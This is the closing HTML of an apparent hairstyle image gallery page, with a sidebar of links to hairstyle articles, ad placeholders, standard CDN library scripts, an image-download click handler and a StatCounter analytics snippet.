													<li class="list-group-item"><a href="/virtual-barber-shop-hair-cut-3d-sound.html">Virtual Barber Shop Hair Cut 3d Sound</a></li>
													<li class="list-group-item"><a href="/mens-favorite-hairstyles.html">Mens Favorite Hairstyles</a></li>
													<li class="list-group-item"><a href="/really-short-m2f-bob-hairstyles.html">Really Short M2f Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/men-spring-hairstyles-mens-haircuts-short.html">Men Spring Hairstyles Mens Haircuts Short</a></li>
													<li class="list-group-item"><a href="/tapered-natural-haircut-4c.html">Tapered Natural Haircut 4c</a></li>
													<li class="list-group-item"><a href="/women-asian-hairstyle-mid-length-with-band.html">Women Asian Hairstyle Mid Length With Band</a></li>
													<li class="list-group-item"><a href="/natural-pressed-hairstyles-for-medium-length-hair.html">Natural Pressed Hairstyles For Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/quick-and-cute-natural-hairstyles.html">Quick And Cute Natural Hairstyles</a></li>
													<li class="list-group-item"><a href="/sims-3-hairstyles-bob.html">Sims 3 Hairstyles Bob</a></li>
													<li class="list-group-item"><a href="/swedish-hairstyles-mens.html">Swedish Hairstyles Mens</a></li>
													<li class="list-group-item"><a href="/prom-hairstyles-2015-black-hair.html">Prom Hairstyles 2015 Black Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>